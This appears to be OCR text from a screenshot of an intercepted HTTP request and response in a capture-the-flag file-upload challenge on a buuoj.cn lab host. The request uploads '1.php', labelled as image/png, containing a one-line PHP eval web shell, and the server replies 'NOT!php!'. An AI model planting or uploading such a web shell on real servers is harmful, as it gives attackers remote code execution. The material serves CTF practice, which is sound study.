 Request
Pretty Raw Hex
\n
Origin:
http://17d1261c-c21c-4d16-92ed-742a993f0f42.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryheyN3rGHsjG0J4pi
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://17d1261c-c21c-4d16-92ed-742a993f0f42.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
------WebKitFormBoundaryheyN3rGHsjG0J4pi
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php eval($_POST['ctfhub']);?>
------WebKitFormBoundaryheyN3rGHsjG0J4pi
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryheyN3rGHsjG0J4pi--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
NOT！php!